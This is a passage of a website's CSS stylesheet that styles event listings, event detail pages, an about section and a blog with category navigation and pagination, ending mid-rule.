    .events__evt:not(:last-child) {
        margin-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .events__evt:not(:last-child) {
        margin-bottom: 30px;
    }
}
.events__evt:not(:last-child) .events__evt__con {
    border-bottom: 1px solid #c0c8e0;
    padding-bottom: 80px;
}
@media (max-width: 1024px) {
    .events__evt:not(:last-child) .events__evt__con {
        padding-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .events__evt:not(:last-child) .events__evt__con {
        padding-bottom: 30px;
    }
}
.events__evt__info {
    width: 18.5%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
    margin-top: 95px;
}
@media (max-width: 1404px) {
    .events__evt__info {
        margin-top: 135px;
    }
}
@media (max-width: 1024px) {
    .events__evt__info {
        display: none;
    }
}
.events__evt__info .location-date {
    font-size: 18px;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 14px;
    text-transform: capitalize;
}
@media (max-width: 1469px) {
    .events__evt__info .location-date {
        font-size: 16px;
    }
}
.events__evt__info .price {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.94;
    letter-spacing: normal;
    color: #0d223f;
}
.events__evt__con {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 75.5%;
}
@media (max-width: 1299px) {
    .events__evt__con {
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .events__evt__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .events__evt__con {
        width: 100%;
        flex-direction: column-reverse;
    }
}
.events__evt__con .title {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 28px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.28;
    letter-spacing: normal;
    color: #0d223f;
    width: fit-content;
    max-width: 700px;
    margin-bottom: 25px;
    min-height: 70px;
}
@media (max-width: 1404px) {
    .events__evt__con .title {
        min-height: 105px;
    }
}
@media (max-width: 1024px) {
    .events__evt__con .title {
        margin-bottom: 10px;
        min-height: inherit;
    }
}
@media (max-width: 767px) {
    .events__evt__con .title {
        font-size: 22px;
    }
}
.events__evt__con .title:hover {
    color: #ee403d;
}
.events__evt__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1299px) {
    .events__evt__con p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .events__evt__con p {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .events__evt__con p {
        font-size: 15px;
    }
}
.events__evt__con .links {
    display: flex;
    align-items: center;
    margin-top: 50px;
}
@media (max-width: 1024px) {
    .events__evt__con .links {
        margin-top: 30px;
    }
}
@media (max-width: 767px) {
    .events__evt__con .links {
        flex-direction: column;
        align-items: flex-start;
    }
}
.events__evt__con .links a {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .events__evt__con .links a {
        font-size: 13px;
    }
}
.events__evt__con .links a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.events__evt__con .links a svg * {
    stroke: #0d223f;
}
.events__evt__con .links a:hover {
    color: #0d223f;
}
.events__evt__con .links a:hover svg {
    transform: translateX(5px);
}
.events__evt__con .links a:not(:last-child) {
    margin-right: 60px;
}
@media (max-width: 767px) {
    .events__evt__con .links a:not(:last-child) {
        margin-right: 0;
        margin-bottom: 9px;
    }
}
.events__evt__con .infos {
    display: none;
}
@media (max-width: 1024px) {
    .events__evt__con .infos {
        display: flex;
        flex-direction: column;
        margin-bottom: 25px;
    }
}
@media (max-width: 1024px) and (max-width: 767px) {
    .events__evt__con .infos {
        margin-bottom: 15px;
    }
}
.events__evt__con .infos .location-date,
.events__evt__con .infos .price {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-size: 16px;
    color: #0d223f;
}
@media (max-width: 767px) {
    .events__evt__con .infos .location-date,
.events__evt__con .infos .price {
        font-size: 15px;
    }
}
.events__evt__con .infos .price {
    margin-top: 5px;
}
@media (max-width: 1499px) {
    .events__evt__desc {
        width: 70%;
    }
}
@media (max-width: 1199px) {
    .events__evt__desc {
        width: 60%;
    }
}
@media (max-width: 1024px) {
    .events__evt__desc {
        width: 100%;
    }
}
.events__evt__featured {
    width: 20%;
    overflow: hidden;
}
@media (max-width: 1299px) {
    .events__evt__featured {
        width: 26%;
    }
}
@media (max-width: 1199px) {
    .events__evt__featured {
        width: 36%;
    }
}
@media (max-width: 1024px) {
    .events__evt__featured {
        width: 100%;
        margin-bottom: 40px;
    }
}
.events__evt__featured img {
    width: 100%;
    height: 200px;
    -o-object-fit: cover;
       object-fit: cover;
    transition: 0.5s;
}
@media (max-width: 1440px) {
    .events__evt__featured img {
        height: 120px;
    }
}
@media (max-width: 1299px) {
    .events__evt__featured img {
        height: 150px;
    }
}
@media (max-width: 1199px) {
    .events__evt__featured img {
        height: 190px;
    }
}
@media (max-width: 1024px) {
    .events__evt__featured img {
        height: auto;
    }
}
.events__evt__featured img:hover {
    transform: scale(1.1, 1.1);
}
.events__past {
    position: relative;
    background-color: #ebf4f8;
    padding: 120px 80px 200px 80px;
}
@media (max-width: 1024px) {
    .events__past {
        padding: 80px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .events__past {
        padding: 50px 18px 50px 18px !important;
    }
}
.events__past__header {
    position: relative;
    width: 68%;
    margin: 0 0 120px auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1469px) {
    .events__past__header {
        width: 67.5%;
    }
}
@media (max-width: 1299px) {
    .events__past__header {
        flex-direction: column;
        align-items: flex-start;
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .events__past__header {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .events__past__header {
        width: 100%;
        margin-bottom: 60px;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .events__past__header {
        margin-bottom: 30px;
    }
}
.events__past__header h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1299px) {
    .events__past__header h2 {
        margin-bottom: 20px;
    }
}
@media (max-width: 1199px) {
    .events__past__header h2 {
        font-size: 36px;
    }
}
@media (max-width: 1024px) {
    .events__past__header h2 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .events__past__header h2 {
        font-size: 24px;
    }
}
.events__past__header a {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .events__past__header a {
        font-size: 12px;
    }
}
.events__past__header a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.events__past__header a svg * {
    stroke: #0d223f;
}
.events__past__header a:hover {
    color: #0d223f;
}
.events__past__header a:hover svg {
    transform: translateX(5px);
}
.events__past .price {
    display: none;
}
.events__past .links a:last-child {
    display: none;
}
.events .fpart__newsletter, .events .fpart__social {
    background-color: #fff !important;
}
.events .fpart__newsletter form li:first-child input {
    background: #f4f7f9;
}
@media (max-width: 767px) {
    .events .fpart__newsletter form li:first-child input {
        background: #fff;
    }
}
@media (max-width: 767px) {
    .events .fpart__newsletter {
        background-color: #f4f7f9 !important;
    }
}

.event {
    position: relative;
}
.event__main {
    position: relative;
    display: flex;
    padding: 120px 80px 90px 80px;
}
@media (max-width: 1440px) {
    .event__main {
        padding-top: 60px;
    }
}
@media (max-width: 1439px) {
    .event__main {
        justify-content: space-between;
    }
}
@media (max-width: 1024px) {
    .event__main {
        flex-direction: column;
        padding: 30px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .event__main {
        padding: 0px 18px 50px 18px !important;
    }
}
.event__details {
    position: relative;
    width: 24.35%;
}
@media (max-width: 1024px) {
    .event__details {
        width: 100%;
    }
}
.event__details h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 8px;
}
.event__details__pricing {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 50px 50px 55px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .event__details__pricing {
        padding: 50px 30px;
    }
}
@media (max-width: 1024px) {
    .event__details__pricing {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .event__details__pricing {
        padding: 20px;
        width: calc( 100% + 36px );
        transform: translateX(-18px);
    }
}
.event__details__pricing h3 {
    margin-bottom: 20px;
}
.event__details__pricing h4 {
    font-size: 14px;
    line-height: 1.13;
    color: #788590;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
    margin-bottom: 2px;
}
.event__details__pricing p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #788590;
}
@media (max-width: 1499px) {
    .event__details__pricing p {
        margin-bottom: 10px;
    }
}
.event__details__pricing .price {
    position: relative;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
@media (max-width: 1499px) {
    .event__details__pricing .price {
        flex-direction: column;
        align-items: flex-start;
    }
}
.event__details__pricing .price:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1499px) {
    .event__details__pricing .price:not(:last-child) {
        margin-bottom: 25px;
    }
}
.event__details__pricing .money {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.event__details__dat {
    position: relative;
    padding: 0px 50px 0px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .event__details__dat {
        padding: 0 30px;
    }
}
@media (max-width: 1024px) {
    .event__details__dat {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .event__details__dat {
        padding: 0;
    }
}
.event__details__dat ul {
    margin-bottom: 17px;
}
.event__details__dat li {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.event__details__dat li:not(:last-child) {
    margin-bottom: 4px;
}
.event__details__dat a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.event__details__dat a svg {
    margin-right: 10px;
    transition: 0.34s;
    transform: translateY(-1px);
}
.event__details__dat a.gc {
    margin-bottom: 10px;
}
.event__details__dat a:hover {
    color: #0d223f;
}
.event__details__dat a:hover svg {
    transform: scale(1.1, 1.1);
}
.event__details__location {
    position: relative;
    padding: 0px 50px 0px 50px;
}
@media (max-width: 1499px) {
    .event__details__location {
        padding: 0 30px;
    }
}
@media (max-width: 767px) {
    .event__details__location {
        padding: 0;
    }
}
.event__details__location .location {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
}
.event__details__location a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.event__details__location a svg {
    margin-right: 10px;
    transition: 0.34s;
}
.event__details__location a:hover {
    color: #0d223f;
}
.event__details__location a:hover svg {
    transform: scale(1.1, 1.1);
}
.event__desc {
    position: relative;
    width: 53.5%;
    margin-left: 7.5%;
}
@media (max-width: 1439px) {
    .event__desc {
        width: 67.5%;
        margin-left: 0;
    }
}
@media (max-width: 1199px) {
    .event__desc {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .event__desc {
        width: 100%;
        margin-top: 20px;
        padding-left: 28px;
    }
}
@media (max-width: 767px) {
    .event__desc {
        padding-left: 0;
    }
}
.event__desc h1,
.event__desc h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 40px;
    margin-bottom: 15px;
}
.event__desc h1:first-child,
.event__desc h2:first-child {
    margin-bottom: 60px;
}
@media (max-width: 1440px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-top: 0 !important;
    }
}
@media (max-width: 1024px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-bottom: 40px;
        margin-top: 0 !important;
    }
}
@media (max-width: 767px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-bottom: 20px;
        margin-top: 0 !important;
    }
}
@media (max-width: 1024px) {
    .event__desc h1,
.event__desc h2 {
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .event__desc h1,
.event__desc h2 {
        font-size: 20px;
    }
}
.event__desc h3,
.event__desc h4 {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 35px;
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc h3,
.event__desc h4 {
        font-size: 18px;
    }
}
.event__desc h5,
.event__desc h6 {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 35px;
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc h5,
.event__desc h6 {
        font-size: 16px;
    }
}
.event__desc p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #0d223f;
}
.event__desc p:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc p:not(:last-child) {
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .event__desc p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .event__desc p {
        font-size: 15px;
    }
}
.event__desc img {
    width: 100%;
    margin: 60px 0;
}
@media (max-width: 1024px) {
    .event__desc img {
        margin: 40px 0;
    }
}
@media (max-width: 767px) {
    .event__desc img {
        margin: 30px 0;
    }
}
.event__desc a {
    color: #ee403d;
}
.event__desc a:hover {
    color: #ee403d;
}
.event__desc ol {
    margin: 20px 0;
    padding-left: 20px;
}
@media (max-width: 1024px) {
    .event__desc ol {
        margin: 20px 0;
    }
}
@media (max-width: 767px) {
    .event__desc ol {
        margin: 15px 0;
    }
}
.event__desc ol li {
    list-style: decimal;
}
.event__desc ul {
    margin: 20px 0;
    padding-left: 20px;
}
@media (max-width: 1024px) {
    .event__desc ul {
        margin: 20px 0;
    }
}
@media (max-width: 767px) {
    .event__desc ul {
        margin: 15px 0;
    }
}
.event__desc li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    list-style: disc;
    padding-left: 6px;
}
.event__desc li:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .event__desc li {
        font-size: 15px;
    }
}
.event__desc b,
.event__desc strong {
    font-family: "Eina04 Bold", arial;
}
.event__desc em {
    font-family: "Eina04-RegularItalic", arial;
}
.event .share li {
    list-style: none !important;
}
.event__gallery {
    position: relative;
    width: 100%;
    padding: 50px 80px 140px 220px;
}
@media (max-width: 1349px) {
    .event__gallery {
        padding-left: 80px;
    }
}
@media (max-width: 1024px) {
    .event__gallery {
        padding: 0px 48px 50px 80px !important;
    }
}
@media (max-width: 767px) {
    .event__gallery {
        padding: 0px 18px 20px 18px !important;
    }
}
.event__gallery h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
    position: relative;
    width: 75.7%;
    margin: 0 0 60px auto;
}
@media (max-width: 1349px) {
    .event__gallery h2 {
        width: 67.5%;
    }
}
@media (max-width: 1199px) {
    .event__gallery h2 {
        font-size: 36px;
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .event__gallery h2 {
        font-size: 28px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .event__gallery h2 {
        margin-bottom: 30px;
        font-size: 24px;
    }
}
.event__gallery .swiper-wrapper {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .event__gallery .swiper-wrapper {
        flex-wrap: nowrap;
    }
}
.event__gallery .swiper-slide {
    width: 32%;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
    .event__gallery .swiper-slide {
        width: 100%;
    }
}
.event__gallery .swiper-slide:nth-last-child(3), .event__gallery .swiper-slide:nth-last-child(2), .event__gallery .swiper-slide:last-child {
    margin-bottom: 0;
}
.event__gallery .swiper-slide img {
    height: 360px;
    -o-object-fit: cover;
       object-fit: cover;
}
@media (max-width: 1199px) {
    .event__gallery .swiper-slide img {
        height: 280px;
    }
}
@media (max-width: 899px) {
    .event__gallery .swiper-slide img {
        height: 220px;
    }
}
@media (max-width: 767px) {
    .event__gallery .swiper-slide img {
        height: 360px;
        width: 100%;
    }
}
@media (max-width: 449px) {
    .event__gallery .swiper-slide img {
        height: 300px;
    }
}
.event__related {
    position: relative;
    background-color: #ebf4f8;
    padding: 120px 80px;
}
@media (max-width: 1024px) {
    .event__related {
        padding: 80px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .event__related {
        padding: 50px 18px 50px 18px !important;
    }
}
.event__related h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #0d223f;
    position: relative;
    width: 68%;
    margin: 0 0 110px auto;
}
@media (max-width: 1469px) {
    .event__related h2 {
        width: 67.5%;
    }
}
@media (max-width: 1299px) {
    .event__related h2 {
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .event__related h2 {
        width: 71%;
        font-size: 36px;
    }
}
@media (max-width: 1024px) {
    .event__related h2 {
        width: 100%;
        margin-bottom: 60px;
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .event__related h2 {
        margin-bottom: 30px;
        font-size: 24px;
    }
}
.event .fpart__newsletter, .event .fpart__social {
    background-color: #fff !important;
}
.event .fpart__newsletter form li:first-child input, .event .fpart__social form li:first-child input {
    background: #f4f7f9;
}
.event .fpart__newsletter form li:first-child input {
    background: #f4f7f9;
}
@media (max-width: 767px) {
    .event .fpart__newsletter form li:first-child input {
        background: #fff;
    }
}
@media (max-width: 767px) {
    .event .fpart__newsletter {
        background-color: #f4f7f9 !important;
    }
}
@media (max-width: 1024px) {
    .event.past-events .event__desc {
        margin-top: 20px;
    }
}

.about {
    position: relative;
}
.about__features {
    position: relative;
    width: 100%;
    padding: 120px 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-content: space-around;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .about__features {
        padding: 120px 80px;
    }
}
@media (max-width: 1024px) {
    .about__features {
        padding: 100px 50px;
    }
}
@media (max-width: 849px) {
    .about__features {
        flex-direction: column;
        padding: 50px;
    }
}
@media (max-width: 767px) {
    .about__features {
        padding: 50px 30px;
    }
}
.about__feature {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 24.7%;
}
@media (max-width: 1199px) {
    .about__feature {
        width: 28%;
    }
}
@media (max-width: 849px) {
    .about__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .about__feature:not(:last-child) {
        margin-bottom: 30px;
    }
}
.about__feature h3 {
    margin: 36px 0 13px 0;
    font-family: "Eina04 Bold", arial;
    font-size: 22px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.91;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1199px) {
    .about__feature h3 {
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .about__feature h3 {
        font-size: 20px;
    }
}
@media (max-width: 849px) {
    .about__feature h3 {
        font-size: 18px;
    }
}
.about__feature p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .about__feature p {
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .about__feature p {
        max-width: 410px;
    }
}
.about__feature svg {
    width: 60px;
}
.about__us {
    position: relative;
    width: 100%;
    padding: 160px 80px 170px 80px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .about__us {
        padding: 120px 80px 120px 80px;
    }
}
@media (max-width: 1199px) {
    .about__us {
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .about__us {
        padding: 80px !important;
    }
}
@media (max-width: 767px) {
    .about__us {
        padding: 50px 18px 50px 18px !important;
    }
}
.about__us__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .about__us__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .about__us__con {
        width: 100%;
    }
}
.about__us__con:not(:last-child) {
    margin: 0 0 120px auto;
}
@media (max-width: 1024px) {
    .about__us__con:not(:last-child) {
        margin-bottom: 100px;
    }
}
@media (max-width: 767px) {
    .about__us__con:not(:last-child) {
        margin-bottom: 50px;
    }
}
.about__us h2 {
    width: 100%;
    max-width: 760px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 45px;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1024px) {
    .about__us h2 {
        font-size: 30px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .about__us h2 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
.about__us p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .about__us p {
        font-size: 16px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .about__us p {
        font-size: 15px;
    }
}
.about__us img {
    width: 100%;
    max-width: 760px;
    margin-top: 60px;
}
@media (max-width: 1024px) {
    .about__us img {
        max-width: none;
        margin-top: 20px;
    }
}

.blogs {
    position: relative;
}
.blogs__main {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 155px 80px 180px 140px;
}
@media (max-width: 1449px) {
    .blogs__main {
        padding-top: 100px;
        padding-right: 30px;
    }
}
@media (max-width: 1199px) {
    .blogs__main {
        padding: 100px 30px 180px 80px;
    }
}
@media (max-width: 1024px) {
    .blogs__main {
        padding: 0 48px 80px 48px;
        flex-direction: column;
    }
}
@media (max-width: 767px) {
    .blogs__main {
        padding: 0 18px 40px 18px;
    }
}
.blogs__categories {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 22%;
}
@media (max-width: 1024px) {
    .blogs__categories {
        padding: 0;
        width: 100%;
        margin: 30px auto 0 auto;
        border: 2px solid #0d223f;
    }
}
@media (max-width: 767px) {
    .blogs__categories {
        margin: 20px auto 0 auto;
        width: 100%;
    }
}
@media (min-width: 1025px) {
    .blogs__categories__all {
        display: block !important;
    }
}
@media (max-width: 1024px) {
    .blogs__categories__all {
        padding: 20px 30px;
        background: #f7f7f7;
    }
}
@media (max-width: 767px) {
    .blogs__categories__all {
        padding: 20px;
    }
}
.blogs__categories ul {
    font-size: 0;
}
.blogs__categories .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1199px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.blogs__categories .category.active a {
    color: #0d223f;
}
@media (max-width: 1024px) {
    .blogs__categories .category.active a {
        color: #ee403d;
    }
}
.blogs__categories .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blogs__categories .category.active a:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories .category.active a:before {
        bottom: -4px;
        top: auto;
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .category.active a:before {
        width: none;
        content: none;
        display: none;
    }
}
.blogs__categories .header-cat {
    display: none;
}
@media (max-width: 1024px) {
    .blogs__categories .header-cat {
        position: relative;
        display: block;
        width: 100%;
        outline: none !important;
        margin-bottom: 0 !important;
        padding: 20px 30px 17px 30px;
    }
    .blogs__categories .header-cat:before {
        content: "";
        width: 0;
        height: 0;
        background-color: #fff;
        position: absolute;
        right: 30px;
        top: 9px;
        bottom: 0;
        margin: auto;
        border: 9px solid #ee403d;
        border-left-color: #fff;
        border-right-color: #fff;
        border-bottom-color: #fff;
        transition: 0.34s;
    }
}
@media (max-width: 767px) {
    .blogs__categories .header-cat {
        padding: 20px 20px 17px 20px;
    }
    .blogs__categories .header-cat:before {
        right: 20px;
        top: 7px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
@media (max-width: 767px) {
    .blogs__categories .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
.blogs__categories a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .blogs__categories a {
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories a {
        color: #0d223f;
        font-size: 16px;
    }
}
.blogs__categories a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1499px) {
    .blogs__categories a:before {
        right: -95px;
        width: 50px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories a:before {
        right: auto;
        left: 0;
        width: 0;
        top: auto;
        bottom: -4px;
    }
}
.blogs__categories a:hover {
    color: #0d223f;
}
.blogs__categories a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blogs__categories a:hover:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories a:hover:before {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .blogs__categories a:hover:before {
        width: 0;
        opacity: 0;
    }
}
.blogs__articles {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
}
@media (max-width: 1024px) {
    .blogs__articles {
        width: 100%;
        padding-top: 50px;
    }
}
@media (max-width: 767px) {
    .blogs__articles {
        padding-top: 30px;
    }
}
.blogs__articles .article__header ul {
    display: flex;
}
.blogs__pagination {
    position: relative;
    width: 100%;
}
.blogs__pagination nav {
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 767px) {
    .blogs__pagination nav {
        margin-top: 30px;
        flex-direction: column-reverse;
    }
}
.blogs__pagination .next {
    position: absolute;
    left: 0;
    margin-right: 0 !important;
}
@media (max-width: 1299px) {
    .blogs__pagination .next {
        display: flex !important;
    }
}
@media (max-width: 767px) {
    .blogs__pagination .next {
        position: relative;
        width: 100%;
    }
}
.blogs__pagination .prev {
    position: absolute;
    right: 0;
    margin-right: 0 !important;
}
@media (max-width: 1299px) {
    .blogs__pagination .prev {
        display: flex !important;
    }
}
@media (max-width: 767px) {
    .blogs__pagination .prev {
        position: relative;
        width: 100%;
        margin-top: 20px;
    }
}
.blogs__pagination .page-numbers {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1499px) {
    .blogs__pagination .page-numbers {
        font-size: 15px;
    }
}
@media (max-width: 1299px) {
    .blogs__pagination .page-numbers {
        display: none;
    }
}
.blogs__pagination .page-numbers:not(:last-child) {
    margin-right: 30px;
}
@media (max-width: 1499px) {
    .blogs__pagination .page-numbers:not(:last-child) {
        margin-right: 20px;
    }
}
.blogs__pagination .page-numbers:hover {
    color: #ee403d;
}
.blogs__pagination .page-numbers.current {
    position: relative;
    z-index: 1;
    color: #ee403d;
}
.blogs__pagination .page-numbers.current:before {
    content: "";
    width: 100%;
    height: 3px;
    background-color: #0d223f;
    position: absolute;
    left: 0;
    right: 0;
